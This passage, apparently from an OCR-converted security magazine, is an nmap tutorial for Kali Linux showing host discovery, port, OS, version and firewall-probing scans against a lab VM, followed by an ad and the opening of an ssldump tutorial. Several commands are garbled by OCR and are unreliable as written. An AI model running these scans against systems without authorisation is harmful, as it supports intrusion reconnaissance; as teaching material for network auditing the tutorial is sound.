

Applications  $\rightarrow$  Information Gathering  $\rightarrow$  DNS Analysis  $\rightarrow$  nmap

*Figure 1. Opening nmap in the GUI*

B. Open the terminal, type nmap, and hit *Enter* (Figure 2).



*Figure 2. Opening nmap in the terminal*

## **Step 2.**

Scan a single IP address when the firewall is OFF/ON on the target PC (Figure 3).

```
Svntax -nmap IP address/hostname
```

```
Example – nmap 192.168.237.129
```




*Figure 3. Scanning a single IP address with the firewall ON/OFF*

# **Step 3.**

Boost up your nmap scan – using this command you can decrease scan time (Figure 4).



Example – nmap –F 192.168.237.129



*Figure 4. Decreasing scan time*

## **Step 4.**

Scan multiple IP addresses or subnet.

A. Scan a range of IP addresses (Figure 5).

Syntax – nmap IP address range

 $Example -$ nmap 192.168.237.1-130



*Figure 5. Scanning a range of IPs*

B. Scan a range of IP addresses using a wildcard (Figure 6).

Example – nmap 192.168.237.\*

```
File Edit View Search Terminal Help
                Quiety:-# nmap 192.168.237.*
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:12 IST
Starting Nmap 6.25 (Thttp://nmap.org ) at 2013-12-01<br>Nmap scan report for 192.168.237.1<br>Host is up (0.0073s latency).<br>All 1000 scanned ports on 192.168.237.1 are filtered<br>MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.237.2<br>Host is up (0.00070s latency).<br>Not shown: 999 closed ports
PORT STATE SERVICE
53/tcp open domain<br>MAC Address: 00:50:56:ED:D4:DE (VMware)
Nmap scan report for 192.168.237.128<br>Host is up (0.000021s latency).<br>All 1000 scanned ports on 192.168.237.128 are closed
Nmap scan report for 192.168.237.129<br>Host is up (0.0010s latency).<br>Not shown: 996 closed ports<br>PORT STATE SERVICE<br>135/tcp open msrpc<br>139/tcp open microsoft-ds<br>3389/tcp open ms-wbt-server
3389/tcp_open
                                ms-wbt-server
MAC Address: 00:0C:29:B0:E3:F3 (VMware)
```
*Figure 6. Scanning a range of IPs using wildcard*

#### C. Scan an entire subnet (Figure 7).

Example – nmap 192.168.237.0/24

| File Edit View Search Terminal Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@MrQuiety:~# nmap 192.168.237.0/24<br>كالمتعادل                                                                                                    |
| Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:13 IST<br>Nmap scan report for 192.168.237.1<br>Host is up (0.0058s latency).<br>All 1000 scanned ports on 192.168.237.1 are filtered<br>MAC Address: 00:50:56:C0:00:08 (VMware)   |
| Nmap scan report for 192.168.237.2<br>Host is up $(0.00091s$ latency).<br>Not shown: 999 closed ports<br>PORT STATE SERVICE<br>53/tcp open domain<br>MAC Address: 00:50:56:ED:D4:DE (VMware)                                               |
| Nmap scan report for 192.168.237.128<br>Host is up (0.000020s latency).<br>All 1000 scanned ports on 192.168.237.128 are closed                                                                                                    |
| Nmap scan report for 192.168.237.129<br>Host is up $(0.0014s$ latency).<br>Not shown: 996 closed ports<br>PORT STATE SERVICE<br>135/tcp open msrpc<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>3389/tcp open ms-wbt-server |
| MAC Address: 00:0C:29:B0:E3:F3 (VMware)                                                                                                    |

*Figure 7. Scanning entire subnet*

## **Step 5.**

This command is used to scan OS and version detection (Figure 8).

```
Example -nmap -0 192.168.237.129
```


*Figure 8. Scanning OS and itsversion*

## **Step 6.**

Scan all TCP ports in the target IP (Figure 9).

```
Example -nmap -5T 192.168.237.129
```

```
File Edit View Search Terminal Help
 oot@MrQuiety:~# nmap -sT 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:15 IST
Nmap scan report for 192.168.237.129
Host is up (0.016s latency).
Not shown: 996 closed ports
PORT
        STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds<br>3389/tcp open ms-wbt-server
MAC Address: 00:00:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
            ty: -#
```
*Figure 9. Scanning all TCP ports in target IP*

# **Step 7.**

Scan a firewall for security weakness.

A. Null scan – use TCP null scan to fool a firewall to generate a response (Figure 10).

```
Example – nmap –sN 192.168.237.129
```
B. Fin scan – use TCP Fin scan to check the firewall (Figure 10).

```
Example – nmap –sF 192.168.237.129
```
C. Use TCP Xmas scan to check firewall (Figure 10).

Example – nmap –sX 192.168.237.129

```
File Edit View Search Terminal Help
           Mr0uiety:~# nmap -sN 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01<br>Nmap scan report for 192.168.237.129<br>Host is up (0.0011s latency).<br>All 1000 scanned ports on 192.168.237.129 are closed<br>MAC Address: 00:0C:29:B0:E3:F3 (VMware)
                                                                                                                                   \mathbf{A}Nmap done: 1 IP address (1 host up) scanned in 1.82 seconds<br>root@MrQuiety:~# nmap -sF 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST<br>Nmap scan report for 192.168.237.129<br>Host is up (0.0010s latency).<br>All 1000 scanned ports on 192.168.237.129 are closed<br>MAC Address: 00:0C:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.77 seconds<br>root@MrQuiety:~# nmap -sX 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:16 IST<br>Nmap scan report for 192.168.237.129<br>Host is up (0.0011s latency).<br>All 1000 scanned ports on 192.168.237.129 are closed<br>MAC Address: 00:0C:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.87 seconds
                             : -#
```
*Figure 10. Null, TCP Fin, and TCP Xmas scans*

# **Step 8.**

UDP scan – scan a host for UDP services. This scan is used to view open UDP ports (Figure 11).

```
Example -nmap -sU 192.168.237.129
```

```
File Edit View Search Terminal Help
root@MrQuiety:~# nmap -sU 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:17 IST
Nmap scan report for 192.168.237.129
Host is up (0.0035s latency).
Not shown: 993 closed ports
PORT
         STATE
                       SERVICE
123/\text{udp}open
                       ntp
137/udp
        open
                       netbios-ns
138/udp
        open|filtered netbios-dgm
        open filtered microsoft-ds
445/udp
500/udp
        open|filtered isakmp
1900/udp open filtered upnp
4500/udp open|filtered nat-t-ike
MAC Address: 00:0C:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.03 seconds
oot@MrQuiety:~#
```
*Figure 11. UDP scan*

# **Step 9.**

Scan for IP protocol – this type of scan allows you to determine which IP protocols (TCP, ICMP, IGMP, etc.) are supported by target machines (Figure 12).

Example – nmap –sO 192.168.237.129

```
File Edit View Search Terminal Help
root@MrQuiety:~# nmap -s0 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:18 IST
Nmap scan report for 192.168.237.129
Host is up (0.00064s latency).
Not shown: 252 open|filtered protocols
PROTOCOL STATE
               SERVICE
         open
                 icmp
11
l6
         open
                 tcp
         open
17
                udp
132
         closed sctp
MAC Address: 00:0C:29:B0:E3:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
root@MrQuiety:~#
```
*Figure 12. Scan for IP protocol*

# **Step 10.**

Detect remote services (server/domain) version numbers (Figure 13).

```
Example – nmap –sV 192.168.237.129
```

| root@MrQuiety:~# nmap -sV 192.168.237.129                                                                                               |
|----------------------------------------------------------------------------------------------------|
| Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:19 IST<br>Nmap scan report for 192.168.237.129<br>Host is up (0.0014s latency). |
| Not shown: 996 closed ports                                                                                                    |
| <b>PORT</b><br>STATE SERVICE VERSION                                                                                                    |
| msrpc Microsoft Windows RPC<br>135/tcp open                                                                                             |
| 139/tcp open netbios-ssn                                                                                                    |
| 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds                                                                             |
| 3389/tcp open ms-wbt-server Microsoft Terminal Service                                                                                  |
| MAC Address: 00:0C:29:B0:E3:F3 (VMware)                                                                                                 |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                                                                |
| Service detection performed. Please report any incorrect results at http://nmap.<br>$or q/submit/$ .                                    |
| Nmap done: 1 IP address (1 host up) scanned in 10.04 seconds<br>root@MrQuiety:~#                                                        |

*Figure 13. Detecting remote services*

# **Step 11.**

Find out the most commonly used TCP ports using TCP SYN Scan.

A. Stealthy scan (Figure 14).

Example – nmap –sS 192.168.237.129



*Figure 14. Stealthy TCP SYN scan*

B. Find out the most commonly used TCP ports using TCP connect scan (Figure 15).

Example – nmap –sT 192.168.237.129



*Figure 15. TCP connect scan*

C. Find out the most commonly used TCP ports using TCP ACK scan (Figure 16).

Example – nmap –sA 192.168.237.129



*Figure 16. TCP ACK scan*

D. Find out the most commonly used TCP ports using TCP Window scan (Figure 17).

 $Example -$ nmap –sW 192.168.237.129



*Figure 17. TCP Window scan*

E. Find out the most commonly used TCP ports using TCP Maimon scan (Figure 18).

 $Example -$ nmap – sM 192.168.237.129



*Figure 18. TCP Maimon scan*

# **Step 12.**

List scan – this command is used to list the targets to scan (Figure 19).

Example – nmap –sL 192.168.237.129

```
File Edit View Search Terminal Help
root@MrQuiety:~# nmap -sL 192.168.237.129
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:24 IST
Nmap scan report for 192.168.237.129
Nmap done: 1 IP address (0 hosts up) scanned in 0.33 seconds
 oot@MrQuiety:~#
```
*Figure 19. List scan*

## **Step 13.**

Host discovery or ping scan – scan a network and find out which servers and devices are up and running (Figure 20).

Example – nmap –sP 192.168.237.0/24



*Figure 20. Ping scan*

# **Step 14.**

Scan a host when protected by the firewall (Figure 21).

```
Example – nmap –PN 192.168.237.1
File Edit View Search Terminal Help
oot@MrQuiety:~# nmap -PN 192.168.237.1
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-01 19:26 IST
Nmap scan report for 192.168.237.1
Host is up (0.0011s latency).
All 1000 scanned ports on 192.168.237.1 are filtered
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 23.91 seconds
oot@MrQuiety:~#
Figure 21. Scanning a host while protected by firewall
```
# Join the Join Me<br>Wearables Revolution!

# Wearables DevCon

#### **A conference for Designers, Builders and Developers of Wearable Computing Devices**

Wearable computing devices are the Next Big Wave in technology. And the winning developers in the next decade are going to be the ones who take advantage of these new technologies EARLY and build the next generation of red-hot apps.

#### **Choose from over 35 classes and tutorials!**

- **.** Learn how to develop apps for the coolest gadgets like Google Glass, FitBit, Pebble, the SmartWatch 2, Jawbone, and the Galaxy Gear SmartWatch
- **C** Get practical answers to real problems, learn tangible steps to real-world implementation of the next generation of computing devices

## **March 5-7, 2014 San Francisco WearablesDevCon.com**

A **BZ Media** Event

طالط المستحملات وتحاربها المحاملة المتحد كالتطاطية المارية المتحامل

# <span id="page-31-0"></span>**How to Use Ssldump in Kali Linux**

## **by Rrajesh Kumar**

*Ssldump is an SSL/TLS network protocol analyzer. It identifies TCP connections on the chosen network interface and attempts to interpret them as SSL/TLS traffic. When it identifies SSL/TLS traffic, it decodes the records and displays them in a textual form to stdout. If provided with the appropriate keying material, it will also decrypt the connections and display the application data traffic (www.rtfm.com).*

# **Step 1. How to open**

A. GUI Method (Figure 1).

Applications  $\rightarrow$ Kali Linux  $\rightarrow$  Information Gathering  $\rightarrow$  SSL Analysis  $\rightarrow$  ssldump

